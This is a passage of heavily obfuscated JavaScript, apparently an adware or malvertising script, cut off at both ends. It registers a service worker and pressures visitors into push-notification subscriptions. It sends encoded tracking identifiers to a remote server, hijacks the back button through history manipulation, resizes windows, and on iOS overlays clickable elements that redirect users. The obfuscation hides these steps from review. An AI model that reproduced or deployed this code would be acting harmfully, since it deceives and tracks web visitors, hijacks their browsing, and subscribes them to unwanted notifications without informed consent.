9);v1=+t1y;E7=+g2y;T8=E9d.T0c(+U2y);y8=E9d.m0c(u2y * 1);a6=E9d.T0c(+Q2y);w1=R2y << 1399446816;T5=E9d.T0c(+p2y);p1=E9d.T0c(Z2y - 0);v0=E9d.m0c(+c2y);B7=E9d.T0c(+l2y);W7=E9d.m0c(P2y >> 501654048);u6=E9d.m0c(O2y * 1);A1=Y2y << 457986592;w8=E9d.T0c("7" * 1);n1=C2y << 981129248;b5=E9d.m0c(k2y << 1778478784);Y1=+h2y;E8=E9d.m0c(X2y * 1);a5=E9d.m0c(+f2y);y7=E9d.T0c(+B2y);r8=E9d.T0c(+I2y);G7=E9d.T0c(i2y * 1);t1=H2y | 3;R8=E9d.m0c(b2y * 1);q0=E9d.m0c(+L2y);M8=E9d.m0c(+q2y);e8=E9d.m0c(+G2y);w9=E9d.m0c(+D2y);a1=z2y & 2147483647;m7=E9d.T0c(o2y << 119217504);h1=+S2y;Z9=E9d.m0c(a2y | 0);X1=+M2y;l0=E9d.T0c(+d2y);H7=r2y ^ 0;n0=E9d.m0c(T2y >> 1724013568);T1=+m2y;t9=E9d.m0c(+W2y);Y0=E9d.m0c(E2y ^ 0);n5=E9d.m0c(n2y & 2147483647);B1=+"5";P0=E9d.m0c(F2y * 1);A8=E9d.m0c(J2y | 1);u8=E9d.m0c(y2y | 95);R0=E9d.m0c(+N2y);C5=E9d.T0c(+s2y);j1=E9d.m0c(+V2y);i=+"0";C8=E9d.T0c(x2y & 2147483647);e1=+j2y;W1=E9d.m0c(A2y ^ 0);A0=E9d.m0c(+K2y);r9=E9d.T0c(+v2y);I1=+e2y;v9=E9d.T0c(+w2y);F8=E9d.T0c(t2y >> 446624064);L6=E9d.m0c(g9y ^ 0);X0=E9d.T0c(U9y | 128);n9=E9d.T0c(+u9y);x6=E9d.m0c(+Q9y);V9=E9d.T0c(R9y * 1);j8=E9d.T0c(+p9y);b8=E9d.T0c(Z9y * 1);g6=E9d.m0c(c9y >> 659003744);z8=E9d.m0c(l9y << 422479648);P8=E9d.T0c("0" << 2135830400);J5=E9d.m0c(P9y << 565343040);p7=E9d.T0c(+O9y);J6=E9d.m0c(Y9y & 2147483647);g1=+C9y;l7=E9d.m0c(+k9y);N6=E9d.m0c(+"6");X6=E9d.m0c(+h9y);E1=+"8";C7=E9d.T0c(X9y << 1382488704);O1=+f9y;J0=E9d.T0c(+B9y);V0=E9d.m0c(+I9y);H6=E9d.m0c(+i9y);a8=E9d.T0c(+H9y);R1="9" >> 1522855744;U7=E9d.m0c(+b9y);H8=E9d.m0c(L9y * 1);r1=+q9y;U6=E9d.T0c(+G9y);f8=E9d.m0c(D9y * 1);N7=E9d.T0c(+z9y);i0=E9d.T0c(+o9y);U1=S9y | 2;n7=E9d.m0c(a9y * 1);D1=M9y | 12;A6=E9d.m0c(+d9y);j7=E9d.m0c(r9y * 1);N0=E9d.T0c(+T9y);x1=m9y & 2147483647;f6=E9d.m0c(+W9y);h6=E9d.T0c(E9y & 2147483647);H9=E9d.T0c(n9y | 4);z5=/Android/i;q7=E9d.T0c(F9y | 160);q1=J9y << 1554727392;I5=E9d.m0c(+y9y);Q6=E9d.m0c(+N9y);p5=E9d.T0c(+s9y);Y7=E9d.T0c(+V9y);Q1=x9y & 2147483647;O5=E9d.m0c(j9y | 0);N1=+A9y;V1=K9y ^ 0;o="2" >> 1057986112;Z1=v9y << 1910463744;l1=+"6";A7=E9d.m0c(e9y >> 47996416);e7=E9d.T0c(w9y | 8);w5=E9d.m0c(t9y | 36);s8=E9d.T0c(+g5y);O8=E9d.m0c(U5y >> 798606304);s=+"1";i8=E9d.m0c(u5y | 9);q8=null;L7=E9d.T0c(Q5y ^ 0);y1=+R5y;A9=E9d.m0c(p5y & 2147483647);B8=E9d.T0c(Z5y & 2147483647);e0=E9d.T0c(+c5y);S1=l5y << 91652064;x5=/\|/;f1=P5y | 34;P1=+O5y;K7=E9d.m0c(+Y5y);F1=E9d.T0c(+C5y);N8=E9d.T0c(+k5y);i1=+h5y;m1="7" | 6;t0=E9d.T0c(X5y & 2147483647);p6=E9d.T0c(+f5y);H1="4" ^ 0;Z6=E9d.T0c(+(336.67 === 130.21?(![],! !1):(200,651) <= (1340,5180)?"8":870.86));L5=E9d.T0c(+"2");M1=B5y ^ 0;R7=E9d.m0c(+I5y);D6=E9d.T0c(+i5y);B6=E9d.T0c(H5y - 0);U9=E9d.T0c(b5y & 2147483647);j=+"3";m8=E9d.T0c(L5y | 102);d5=E9d.T0c(+q5y);I8=E9d.m0c(G5y & 2147483647);y5=E9d.T0c(D5y << 1940379104);t7=E9d.T0c(+z5y);S0=E9d.T0c(+o5y);G1=E9d.m0c(S5y & 2147483647);I7=E9d.T0c(+a5y);M5=E9d.m0c(+M5y);g0=E9d.T0c(+d5y);Q8=E9d.T0c(+r5y);w7=E9d.T0c(T5y & 2147483647);r0=E9d.m0c(+m5y);c1=W5y * 1;k1=+E5y;Z8=E9d.T0c(n5y | 137);J1=F5y * 1;u1=+J5y;k5=E9d.m0c(y5y << 12939136);s5=E9d.T0c(+N5y);U0=E9d.m0c(s5y ^ 0);try{(S=function(){var K5y,A5y,j5y,x5y,V5y,i7,T7,o1,S7,L1,P7,K1,a,b,c;K5y="25";K5y+="1";A5y="1";A5y+="2";A5y+="8";j5y="5E";j5y+="3";x5y="1";x5y+="1";x5y+="1";V5y="2";V5y+="7";V5y+="1";i7=E9d.m0c(V5y ^ 0);T7=E9d.T0c(x5y >> 1611232352);E9d.B9d();o1=/(iPod|iPhone|iPad)/;S7=+j5y;L1=E9d.m0c(+A5y);P7=E9d.m0c(K5y * 1);K1=E9d.T0c(+"9");if(navigator[p1][L1](o1) && !navigator[p1][F1]()[G1](K1)){if(!p || Ta()){a=Math[W1](new Date()[j1]() / H7)[B7]();sessionStorage[l7](m7,a);b=u || B(E7,M1)[B7]() + B(E7,M1)[B7]();p && (b=B(E7,M1)[B7]() + B(E7,M1)[B7]());r=r || R7;a=H(b + T7 + n + T7 + a + T7 + r,B1);Ua(i7 + Va + N7 + a);}}else if((n7 in window)){Wa();if(R && p)try{R(Xa);}catch(e){}c=function(){E9d.B9d();Ya(function(a){var v5y,J7;v5y="1";v5y+="7";E9d.B9d();v5y+="7";J7=E9d.T0c(+v5y);a?navigator[A7][J7]()[q7](function(a){E9d.Z9d();a?a[U7][t7]()[q7](function(a){var e5y,g7;e5y="2E";e5y+="3";E9d.B9d();g7=+e5y;a?setTimeout(function(){var w5y,V7;w5y="1";w5y+="4";w5y+="9";V7=E9d.m0c(+w5y);E9d.B9d();try{ca();}catch(a){}h(V7,e7,{},ta);},g7):da();}):da();}):da();});};p || ea?p && s == $a[G1](n)?setTimeout(c,S7):c():ab[P7](function(a){E9d.B9d();a?v():c();});}else v();},da=function(){p && (w=ua());E9d.Z9d();I && localStorage[l7](fa,encodeURIComponent(btoa(JSON[Y7]({tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y}))));bb();},q=function(a,b){var U8y,g8y,t5y,r7,X7,v7;U8y="1";E9d.B9d();U8y+="7";U8y+="4";g8y="2";g8y+="2";g8y+="4";t5y="1";t5y+="10";r7=E9d.T0c(+t5y);X7=E9d.T0c(g8y ^ 0);v7=E9d.T0c(+U8y);if(b=new RegExp(r7 + encodeURIComponent(b) + v7)[X7](a))return decodeURIComponent(b[s]);},bb=function(){var h8y,k8y,C8y,Y8y,O8y,P8y,l8y,c8y,Z8y,p8y,R8y,Q8y,u8y,u7,Q7,h7,g8,c7,a7,s7,S8,d7,x7,O7,b7,D7,a,b;h8y="1";h8y+="5";h8y+="3";k8y="8";k8y+="6";C8y="1";C8y+="6";C8y+="4";Y8y="1";Y8y+="5";O8y="3";O8y+="8";P8y="2";P8y+="7";P8y+="3";l8y="7";l8y+="8";c8y="1";c8y+="3";c8y+="3";Z8y="6";Z8y+="7";p8y="2";p8y+="2";p8y+="3";R8y="2";R8y+="7";R8y+="7";Q8y="9";Q8y+="3";u8y="1";u8y+="5";u8y+="E";u8y+="3";u7=+u8y;Q7=E9d.T0c(+Q8y);h7=E9d.m0c(+R8y);g8=E9d.T0c(p8y << 852110400);c7=E9d.m0c(Z8y ^ 0);a7=E9d.T0c(c8y ^ 0);s7=E9d.T0c(l8y >> 301105312);S8=E9d.m0c(+P8y);d7=E9d.T0c(O8y * 1);x7=E9d.m0c(+Y8y);O7=E9d.T0c(C8y - 0);E9d.Z9d();b7=E9d.T0c(+k8y);D7=E9d.T0c(h8y & 2147483647);if(!((D7 in window)))if((A7 in navigator)){if((c7 in window)){h(h7,e7);p || setTimeout(function(){var f8y,X8y,Z7,f7;f8y="7";f8y+="7";X8y="1";E9d.B9d();X8y+="3";Z7=E9d.m0c(+X8y);f7=E9d.m0c(f8y & 2147483647);va || window[Z7](f7);},u7);a=encodeURIComponent(H(JSON[Y7]([n,r,u,w,Q7,y,T,cb,!s,wa]),B1));-s != a[I7](a7) && (a=a[w7](/%2F/g,x7));if(ga){b=xa();if(!b)return;b=ha(b) + y7 + a;}else if(db)(b=ha(E),b+=y7 + a);else {b=N7 + a;p && (b=ha(E) + y7 + a);}i <= F && d7 == Notification[b7]?ya(!i):navigator[A7][s7](b,{scope:N7})[q7](function(a){var B8y,z7;B8y="1";E9d.B9d();B8y+="4";B8y+="2";z7=E9d.T0c(+B8y);h(O7,e7,{sw_url:b,top_url:x});navigator[A7][z7][q7](function(e){var H8y,i8y,I8y,k7,V8,M7;H8y="2";H8y+="2";H8y+="0";i8y="2";E9d.B9d();i8y+="4";i8y+="3";I8y="2";I8y+="6";I8y+="6";k7=E9d.m0c(I8y - 0);V8=E9d.m0c(i8y | 19);M7=E9d.T0c(+H8y);h(k7,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(k7,e7,{sw_url:b,top_url:x});});Notification[M7]()[q7](function(f){var L8y,b8y,o7,F7,k;L8y="20";L8y+="2";b8y="1";b8y+="87";o7=E9d.m0c(+b8y);F7=E9d.m0c(+L8y);z=f;va=!i;try{k=i;switch(z){case p7:k=o;za();break;case d7:k=s;Aa();break;case L7:(k=i,Ba());}localStorage[l7](o7,k[B7]());}catch(Za){}try{window[F7]();}catch(Za){}Ca=!i;p7 !== f?(Da && ea && (window[G7](i,i),window[K7][W7]?(top[j7][H8](screen[B8],screen[l8]),top[j7][H8](screen[B8],screen[l8])):(window[K7][m8] || window[K7][E8]) && (top[j7][R8] < screen[l8] || top[j7][T8] < screen[B8]) && window[H8](top[i8][B8],top[i8][l8])),h(b7,f,{},function(b){var q8y,n8,e,k,d;q8y="1";q8y+="8";q8y+="6";n8=E9d.m0c(q8y >> 277794112);b && k1 == b[C7] || t(b7,f);(e=d7 == z,k=L7 == z?J:K,d=L7 == z?eb:v);b=function(){N8 == k && A?d():ya(e,!s) || d();};I && !Ea()?b():a[n8]()[q7](b)[A8](b);})):(h(b7,f,{},function(a){a && k1 == a[C7] || t(b7,f);}),a[U7][t7]()[q7](function(a){var z8y,D8y,G8y,U8,t8,J8;z8y="1";z8y+="6";z8y+="6";D8y="1";D8y+="3";D8y+="6";G8y="8";E9d.Z9d();G8y+="8";U8=E9d.T0c(+G8y);t8=E9d.T0c(+D8y);J8=E9d.T0c(+z8y);h(J8,e7,{sw_url:b,top_url:x},function(a){E9d.Z9d();a && k1 == a[C7] || t(J8,e7,{sw_url:b,top_url:x});});ia=q8 !== a;if(i == ia)(h(U8,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(U8,e7,{sw_url:b,top_url:x});}),fb(e));else {try{ca();}catch(c){}h(t8,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(t8,e7,{sw_url:b,top_url:x});ja(U,ta);});}})[A8](function(a){E9d.B9d();L();}));})[A8](function(a){v();});h(V8,e7,{},function(a){a && k1 == a[C7] || t(V8,e7);});gb && hb();if(ba)try{ba();}catch(f){}})[A8](function(a){v();});})[A8](function(a){E9d.Z9d();h(O7,e8,{sw_url:b,top_url:x,error:a[B7]()},v);});}else {try{ka();}catch(c){}h(g8,e8,{},v);}}else {try{ka();}catch(c){}h(S8,e8,{},v);}},hb=function(){var d8y,M8y,a8y,S8y,o8y,Y8,h8,c8,v8,D8,a,b,c,e,f,k;d8y="2";d8y+="4";d8y+="1";M8y="1";M8y+="8";a8y="2";a8y+="0";a8y+="0";S8y="1";S8y+="6";E9d.Z9d();S8y+="2";o8y="9E";o8y+="14";Y8=+o8y;h8=E9d.m0c(+S8y);c8=E9d.m0c(+a8y);v8=E9d.m0c(M8y ^ 0);D8=E9d.T0c(+d8y);try{if(!p){(a=Math[P8](E7 + Y8 * Math[r8]())[B7](),b=v8 + (C + X8 + y + D8 + a),c=C + X8 + y + c8 + a + h8 + Math[P8](E7 + Y8 * Math[r8]())[B7](),e=s,f=function(){var a;E9d.Z9d();a=function(){var r8y,C1;r8y="50";r8y+="0";E9d.Z9d();C1=+r8y;T1 > e++ && setTimeout(f,C1);};Fa(c,function(b,c){E9d.B9d();var e,k;if(b && k1 == c){e=q8;try{e=JSON[Z8](b);}catch(f){a();return;}if(i == e[f8])a();else {k=e[s];s == e[i]?v():la=k;}}else a();});},k=document[u8](Q8));k[I8]=f;k[a8](w8,b);}}catch(d){}},ya=function(a,b){var j8y,x8y,V8y,s8y,N8y,y8y,J8y,F8y,n8y,E8y,W8y,m8y,T8y,k8,L8,R6,K8,x8,p8,W8,o8,l6,m6,G8,E6,T6,i6,c,e,f,k,d,g,h,m;j8y="1";j8y+="0";j8y+="9";x8y="2";E9d.B9d();x8y+="12";V8y="25";V8y+="6";s8y="2";s8y+="29";N8y="4";N8y+="6";y8y="6";y8y+="2";J8y="1";J8y+="1";F8y="5";F8y+="2";n8y="25";n8y+="2";E8y="1";E8y+="3";E8y+="2";W8y="9";W8y+="8";m8y="21";m8y+="0";T8y="8";T8y+="9";k8=E9d.T0c(+T8y);L8=E9d.m0c(m8y | 144);R6=E9d.T0c(W8y >> 1583087168);K8=E9d.m0c(E8y ^ 0);x8=E9d.T0c(n8y >> 1093886112);p8=E9d.T0c(F8y | 32);W8=E9d.m0c(+J8y);o8=E9d.T0c(y8y >> 512578496);l6=E9d.m0c("1" & 2147483647);m6=E9d.m0c(+N8y);G8=E9d.m0c(+s8y);E6=E9d.T0c(V8y * 1);T6=E9d.T0c(+x8y);i6=E9d.T0c(+j8y);c=Ea();if(!c)return !s;(e=c,c=c + (x8 + window[y8][d8][b8](x8)[s8](-o)[O8](x8)));--F;(f=document[y8][z8],k=f[I7](k8));if(-s == k)return !s;(d=f[C8](i,k),d=d + (k8 + encodeURIComponent(F[B7]())),k=f[I7](M8,k));-s != k && (d+=f[C8](k));e && (d=V(d,p8,e));W && (e=W[M],++M,M == W[f8] && (M=i),d=V(d,L8,e),d=V(d,o8,M));(d=V(d,F8,w),g=C + X8 + c + document[y8][G8] + d,h=R7,c=F + s);if(i == ib[G1](n) && Ga && -s != ma && c <= ma)try{d=K8;c < ma && (d+=W8 + X(o));m=new URL(C + X8 + Ga);m[j8][H6](B6,n);m[j8][H6](l6,w);m[j8][H6](m6,(r || R7) + E6);m[j8][H6](R6,u);m[j8][H6](T6,d);m[j8][H6](i6,u || B(E7,M1)[B7]());h=m[B7]();}catch(l){}m=function(){var A8y,n6;A8y="8";A8y+="4";n6=E9d.T0c(+A8y);E9d.B9d();h?(window[y8][N6]=h,setTimeout(function(){a?Ha(g):history[n6]();},H7)):a?Ha(g):history[n6]();};if(b)m();else if(a)m();else if(A6 != typeof window[J6])try{window[J6](z,m);}catch(l){m();}else m();return !i;},Ea=function(){var K8y,q6;K8y="5";E9d.B9d();K8y+="9";q6=E9d.T0c(K8y - 0);return i > F?q8:X(B1,q6);},V=function(a,b,c){var e,f;e=a[I7](y7 + b + U6);-s == e && (e=a[I7](M8 + b + U6));f=R7;-s == e?f=a + M8 + b + U6 + encodeURIComponent(c):(++e,f=a[C8](i,e),f+=b + U6 + encodeURIComponent(c),b=a[I7](M8,e),-s != b && (f+=a[C8](b)));return f;},jb=function(a){var w8y,e8y,v8y,t6,e6,V6,b;w8y="2";w8y+="0";w8y+="6";e8y="2";e8y+="6";e8y+="5";v8y="1";v8y+="4";v8y+="6";t6=E9d.T0c(v8y | 144);e6=E9d.T0c(e8y >> 1603815904);V6=E9d.m0c(+w8y);b=U6[t6]((H1 - a[f8] % H1) % H1);a=(a + b)[w7](/\-/g,V6)[w7](/_/g,N7);a=window[e6](a);for(var b=new Uint8Array(a[f8]),c=i;c < a[f8];++c){b[c]=a[g6](c);}return b;},fb=function(a){var t8y,S6,b;t8y="1";t8y+="5";t8y+="1";S6=E9d.m0c(t8y >> 1509835264);b=R7;try{b=jb(Y);}catch(c){var g0y,P6;g0y="6";g0y+="1";P6=E9d.m0c(g0y | 40);h(S6,P6,{},function(a){a && k1 == a[C7] || t(S6,P6);L();});return;}E9d.B9d();a[U7][S6]({userVisibleOnly:!i,applicationServerKey:b})[q7](function(a){var Q0y,u0y,U0y,v6,Y6,r6,d,g;Q0y="15";Q0y+="6";u0y="1";u0y+="3";u0y+="9";U0y="4";U0y+="3";v6=E9d.m0c(+U0y);Y6=E9d.m0c(u0y >> 1065346464);r6=E9d.m0c(Q0y & 2147483647);function b(){Fa(g,function(a,c){E9d.Z9d();k1 != c && T1 > d?(++d,b()):L();});}function f(){h(S6,e7,{vapkey:Y,subscription:a,sw_version:T,info:Z},function(a){(!a || k1 != a[C7]) && T1 > d?(++d,f()):(d=i,la?ja(U,b):ja(U,L));});}E9d.Z9d();h(Y6,e7,{},function(a){a && k1 == a[C7] || t(Y6,e7);});ia=!i;U[r6]=a;(d=i,g=C + X8 + y + v6 + la);t(S6,e7,{vapkey:Y,subscription:JSON[Y7](a),sw_version:T,info:Z},T1);f();})[A8](function(a){E9d.B9d();h(S6,e8,{error:Ia(a)},function(b){E9d.B9d();b && k1 == b[C7] || t(S6,e8,{error:Ia(a)});L();});});},t=function(a,b,c,e){var R0y,c6;R0y="2";R0y+="36";c6=E9d.T0c(R0y - 0);try{navigator[A7][X6][D6]({type:c6,event:a,status:b,event_data:c || ({}),retry:e || i});}catch(f){}},h=function(a,b,c,e){kb[G1](a) && O1 > B(s,O1)?e && e({status:k1}):(a={event:a,timestamp:new Date()[j1](),event_data:c || ({}),status:b,tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y,lp_name:lb,as_name:na,hop:F + s},mb(oa,encodeURIComponent(H(JSON[Y7](a),B1)),e));},mb=function(a,b,c){var p0y,I6,e;p0y="1";p0y+="6";p0y+="7";I6=E9d.T0c(p0y << 1352135712);try{e=new XMLHttpRequest();c && (e[h6](Z6,(function(a){a(this);})[f6](e,c),e),e[h6](u6,(function(a){E9d.Z9d();a(this);})[f6](e,c),e));e[Q6](I6,a,!i);e[a6](b);}catch(f){c && c(q8);}},Fa=function(a,b){var Z0y,y6,c;Z0y="11";Z0y+="4";y6=E9d.m0c(Z0y - 0);if(A6 != typeof XMLHttpRequest){c=new XMLHttpRequest();b && (c[h6](Z6,(function(a){var c0y,w6;c0y="2";c0y+="9";w6=E9d.T0c(+c0y);E9d.B9d();k1 == this[C7] && this[w6]?a(this[w6],this[C7]):a(R7,this[C7]);})[f6](c,b),c),c[h6](u6,(function(a){E9d.B9d();a(R7,i);})[f6](c,b),c));c[Q6](x6,a,!i);c[a6]();}else self[y6](a)[q7](function(a){var l0y,d6;E9d.B9d();l0y="12";l0y+="6";d6=E9d.T0c(+l0y);b && a[d6]()[q7](function(c){b(c,a[C7]);})[A8](function(a){b(R7,i);});})[A8](function(a){E9d.Z9d();b && b(R7,i);});},Wa=function(){var C0y,Y0y,O0y,P0y,b6,z6,s6,O6,a,b;C0y="3";C0y+="0";Y0y="2";Y0y+="6";Y0y+="0";O0y="1";O0y+="9";P0y="2";P0y+="1";E9d.Z9d();P0y+="3";b6=E9d.T0c(P0y - 0);z6=E9d.T0c(+O0y);s6=E9d.m0c(+Y0y);O6=E9d.T0c(+C0y);try{a=new URL(C + X8 + nb + b6);a[j8][H6](B6,n);a[j8][H6](s6,new URL(location[N6])[d8]);a[j8][H6](O6,X(N1));b=new XMLHttpRequest();b[Q6](x6,a[B7](),!i);b[z6]=!i;b[a6](q8);}catch(c){}},Ia=function(a){var X0y,h0y,k0y,k6,C6,M6,b;X0y="17";X0y+="6";h0y="24";h0y+="8";k0y="1";k0y+="7";k0y+="2";k6=E9d.T0c(k0y * 1);C6=E9d.T0c(+h0y);M6=E9d.T0c(+X0y);b=R7;a[k6] && (b+=a[k6]);a[C6] && (b+=M6 + a[C6]);return b;},ja=function(a,b){var c;E9d.B9d();try{if(a){c=H(JSON[Y7](a),B1);Ja[H6](fa,c)[q7](function(){b && b();})[A8](function(a){b && b();});}else b && b();}catch(e){b && b();}},Ya=function(a){E9d.Z9d();try{Ja[p6](fa)[q7](function(b){E9d.Z9d();var c;try{c=q8;b && (c=JSON[Z8](Ka(b,B1)));a && a(c);}catch(e){a && a(q8);}})[A8](function(b){E9d.B9d();a && a(q8);});}catch(b){a && a(q8);}},La=function(a){p?a && N(a):L6 != a && N8 != a || !A || N(A);},ta=function(){E9d.B9d();O(aa);},eb=function(){O(J);},v=function(){O(K);},L=function(){var a0y,S0y,o0y,z0y,D0y,G0y,q0y,L0y,b0y,H0y,i0y,I0y,B0y,f0y,E9,i9,K6,j6,R9,F6,l9,B9,T9,N9,J9,o6,m9,W6,G6,a,b,c;a0y="8";a0y+="0";S0y="2";S0y+="4";S0y+="5";o0y="9";o0y+="9";z0y="1";z0y+="7";z0y+="8";D0y="2";D0y+="5";G0y="20";G0y+="8";q0y="2";q0y+="3";q0y+="3";L0y="2";L0y+="4";b0y="3";b0y+="2";H0y="2";H0y+="0";H0y+="3";i0y="5";i0y+="0";I0y="6";I0y+="4";B0y="1";B0y+="1";B0y+="2";f0y="2";f0y+="4";f0y+="0";E9=E9d.m0c(+f0y);i9=E9d.m0c(B0y | 16);K6=E9d.m0c(I0y ^ 0);j6=E9d.T0c(i0y - 0);R9=E9d.T0c("3" - 0);F6=E9d.T0c(H0y | 129);l9=E9d.m0c(+b0y);B9=E9d.T0c(L0y - 0);T9=E9d.m0c(q0y << 346538720);N9=E9d.m0c(+G0y);J9=E9d.T0c(D0y * 1);o6=E9d.m0c(+z0y);m9=E9d.T0c(+o0y);W6=E9d.m0c(+S0y);E9d.Z9d();G6=E9d.T0c(+a0y);if(pa)try{(a=o6 + ob,a=a + F6,b=ua(),c=new URL(a));c[j8][H6](B6,pb);c[j8][H6](G6,w);c[j8][H6](K6,B(E7,M1)[B7]());c[j8][H6](W6,n);c[j8][H6](j6,H9);c[j8][H6](B9,l9);c[j8][H6](m9,b);c[j8][H6](E9,qb([R9,T9,E9]));c[j8][H6](i9,N9);c[j8][H6](n9,A9);a=c[B7]();a={rt_url:a,push_id:b,type:J9};try{navigator[A7][X6][D6](a);}catch(e){}}catch(e){}O(G);},O=function(a,b){E9d.B9d();function c(){var M0y,q9;M0y="7";M0y+="6";q9=E9d.m0c(+M0y);L6 != a && N8 != a || !A?I?N(oa + q9):U9 == a && window[U9]():N(A);}if(p)a && N(a);else if(!b && Ca && A6 != typeof window[J6])try{window[J6](z,c);}catch(e){c();}else c();},N=function(a){window[G7](i,i);window[K7][W7]?top[j7][H8](screen[B8],screen[l8]):(window[K7][m8] || window[K7][E8]) && (top[j7][R8] < screen[l8] || top[j7][T8] < screen[B8]) && window[H8](top[i8][B8],top[i8][l8]);window[y8][N6]=a;},Ha=function(a){var F0y,n0y,E0y,W0y,m0y,T0y,r0y,d0y,e9,S9,Y9,P9,s1,d1,z1,g9,b,c;F0y="9";F0y+="6";n0y="1";n0y+="3";n0y+="0";E0y="5";E0y+="0";W0y="6";W0y+="5";m0y="1";m0y+="6";m0y+="3";T0y="7";T0y+="0";r0y="1";r0y+="3";r0y+="5";d0y="2";d0y+="1";d0y+="6";e9=E9d.T0c(+d0y);S9=E9d.m0c(+r0y);Y9=E9d.m0c(T0y | 2);P9=E9d.T0c(m0y >> 131106080);s1=+W0y;d1=E0y ^ 0;z1=+n0y;g9=E9d.T0c(F0y * 1);if(!Ma && Da){(b=window[i8][t9] / o - d1,c=window[i8][V9] / o - s1);window[Q6](a,R7,e9 + O1[B7]() + g9 + z1[B7]())[G7](b,c);ea && setTimeout(function(){E9d.B9d();window[U9]();},H7);}else (history[S9](q8,document[P9],window[y8][N6],!i),history[Y9](),window[y8][N6]=a);},Ta=function(){var J0y,b1,a,b,c;J0y="6";J0y+="0";b1=J0y - 0;E9d.B9d();if(-s == Na)return !s;(a=sessionStorage[r9](m7),b=Math[W1](new Date()[j1]() / H7)[B7](),c=b1 * Na);return !a || b - a > c?!i:!s;},ha=function(a){var b;E9d.Z9d();b=document[u8](v9);b[N6]=a;if(s >= b[z8][f8])return a;b=a[I7](b[z8]);return -s == b?a:a[C8](i,b);},Ua=function(a){var C7y,Y7y,O7y,P7y,l7y,c7y,Z7y,p7y,R7y,Q7y,u7y,U7y,g7y,t0y,w0y,e0y,v0y,K0y,A0y,j0y,x0y,V0y,s0y,N0y,y0y,d9,f9,a9,Q9,o9,W9,F9,b9,K9,l5,D9,G9,O9,s9,X9,M9,j9,L9,u9,y9,x9,z9,p9,H5,h9,C9,k9,I9,c9,B5,b,c,e,d,k,g,h,l,m;C7y="1";C7y+="8";C7y+="0";Y7y="25";Y7y+="7";O7y="2";O7y+="68";P7y="4";P7y+="4";l7y="7";l7y+="1";c7y="4";c7y+="2";Z7y="2";Z7y+="1";p7y="1";p7y+="0";p7y+="3";R7y="6";R7y+="5";Q7y="1";Q7y+="9";Q7y+="0";u7y="1";u7y+="9";u7y+="1";U7y="11";U7y+="3";g7y="7";g7y+="9";t0y="2";t0y+="3";t0y+="1";w0y="2";w0y+="6";w0y+="2";e0y="9";e0y+="2";v0y="18";v0y+="1";K0y="23";K0y+="0";A0y="1";A0y+="59";j0y="1";j0y+="0";j0y+="5";x0y="1";x0y+="8";x0y+="3";V0y="1";V0y+="2";V0y+="2";s0y="1";s0y+="7";s0y+="0";N0y="1";N0y+="6";N0y+="5";y0y="1";y0y+="6";y0y+="8";d9=E9d.T0c(+y0y);f9=E9d.T0c(+N0y);a9=E9d.m0c(+s0y);Q9=/crios/;o9=E9d.m0c(+"4");W9=E9d.m0c(+V0y);F9=E9d.m0c(x0y - 0);b9=E9d.T0c(+j0y);K9=E9d.m0c(A0y >> 1772593440);l5=E9d.m0c(+K0y);D9=E9d.T0c(v0y ^ 0);G9=E9d.T0c(e0y | 80);O9=E9d.m0c(+w0y);s9=E9d.m0c(+t0y);X9=E9d.m0c(g7y | 15);M9=E9d.T0c(U7y & 2147483647);j9=E9d.T0c(u7y - 0);L9=E9d.m0c(Q7y * 1);u9=/chrome/;y9=E9d.T0c(R7y ^ 0);x9=E9d.m0c(p7y & 2147483647);z9=E9d.T0c(+Z7y);p9=E9d.m0c(+c7y);H5=E9d.m0c(+l7y);h9=/gsa/;C9=E9d.m0c(P7y * 1);k9=E9d.T0c(+O7y);I9=/edge/;c9=E9d.m0c(Y7y & 2147483647);B5=E9d.m0c(+C7y);(b=window[X9][r9](D9) || i,b=Number(b) + s);window[X9][l7](D9,b);c=document[c9] || R7;if((h9[Z9](navigator[p1][f9]()) || u9[Z9](navigator[p1][f9]()) || Q9[Z9](navigator[p1][f9]())) && !I9[Z9](navigator[p1][f9]()) && (c === window[y8][N6] || R7 === c || s < b || s < window[a9][f8]))window[y8][N6]=a;else {b=document[u8](w9);b[x9]=y9;e=document[u8](d9);e[b9]=s9;c=document[u8](d9);c[O9]=z9;e[k9](c);d=document[u8](d9);d[O9]=C9;c[k9](d);k=document[u8](d9);k[O9]=M9;c[k9](k);k=document[u8](d9);k[O9]=p9;c[k9](k);d[L9]=o9;g=document[u8](d9);g[O9]=F9;g[L9]=G9;h=document[u8](d9);h[O9]=F9;h[L9]=K9;d=document[u8](d9);d[a8](w9,W9);(l=function(){g[j9](H5,l);document[B5][j9](H5,l);window[y8][N6]=a;E9d.Z9d();setTimeout(function(a){e[l5]();La(G);},H7);},m=function(){h[j9](H5,m);document[B5][j9](H5,l);e[l5]();La(G);});g[h6](H5,l);document[B5][h6](H5,l);k[k9](g);s == Oa?(h[h6](H5,m),k[k9](h)):o == Oa && (d[h6](H5,m),c[k9](d));document[B5][k9](b);document[B5][k9](e);}},xa=function(){var a;try{a=P || q8;if(a)return a[w8];}catch(b){}return R7;},B=function(a,b){return Math[P8](Math[r8]() * (b + s - a)) + a;},qb=function(a){E9d.Z9d();return s == a[f8]?a[i]:a[Math[P8](Math[r8]() * a[f8])];},ua=function(){var X7y,h7y,k7y,E5,R5,m5;X7y="2";X7y+="2";X7y+="2";h7y="2";h7y+="6";h7y+="1";k7y="1";k7y+="9";k7y+="6";E5=E9d.T0c(+k7y);R5=E9d.T0c(+h7y);m5=E9d.T0c(X7y << 448497184);function a(a){return (Math[r8]() * (s << (a << o)) ^ Date[m5]() | i)[B7](q1)[s8](-a);}return [a(H1) + a(H1),a(H1),E5 + a(j),(H1 * Math[r8]() | E1)[B7](q1) + a(j),Date[m5]()[B7](q1)[s8](-T1) + a(o)][O8](R5);});if(A6 == typeof window){if(sa)try{sa(D);}catch(a){}}else {if(A6 != typeof window[T5])try{g=window[T5]();D=g[i];ba=g[s];}catch(a){return;}if(D){(X=function(a,b){var B7y,f7y,i5,N5;B7y="5";B7y+="8";f7y="1";f7y+="6";i5=E9d.m0c(+f7y);N5=E9d.T0c(B7y & 2147483647);b=b || i5;E9d.Z9d();for(var c=R7,e=b[f8],d=i;d < a;d++){c+=b[N5](Math[P8](Math[r8]() * e));}return c;},H=function(a,b){var k,g,e;for(var c=X(b),e=R7,d=i;d < 